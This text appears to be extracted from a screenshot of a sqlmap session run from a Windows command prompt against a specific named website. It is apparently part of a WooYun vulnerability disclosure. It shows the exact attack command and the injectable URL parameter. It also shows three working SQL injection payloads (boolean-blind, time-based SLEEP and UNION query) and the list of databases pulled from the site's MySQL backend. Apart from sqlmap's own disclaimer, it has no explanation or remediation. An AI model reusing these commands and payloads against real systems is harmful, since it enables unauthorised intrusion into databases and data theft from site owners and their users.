 管理员: C:\Windows\system32\cmd.exe
D:\sqlmap>sqlmap.py -u "http://www.chinazyjr.com/index.php/Index/show/id/208*/c_
id" --dbs
{1.0-dev-nongit-20150910}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:24:55
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[23:24:58] [INFO] resuming back-end DBMS 'mysql'
[23:24:58] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.chinazyjr.com:80/index.php/Index/show/id/208 AND 3662=36
62/c_id
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.chinazyjr.com:80/index.php/Index/show/id/208 AND (SELECT
* FROM (SELECT(SLEEP(5)))anCD)/c_id
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: http://www.chinazyjr.com:80/index.php/Index/show/id/-7421 UNION ALL
SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x71716a7171,0x7674697a4a535558704e,0x71
766a7071),NULL,NULL-- /c_id
---
[23:24:58] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[23:24:58] [INFO] fetching database names
[23:24:58] [INFO] the SQL query used returns 4 entries
[23:24:58] [INFO] resumed: "information_schema"
[23:24:58] [INFO] resumed: "chinazyjr"
[23:24:58] [INFO] resumed: "mysql"
[23:24:58] [INFO] resumed: "performance_schema"
available databases [4]:
[*] chinazyjr
[*] information_schema
[*] mysql
[*] performance_schema
[23:24:58] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\
output\www.chinazyjr.com'
www.wooyun.org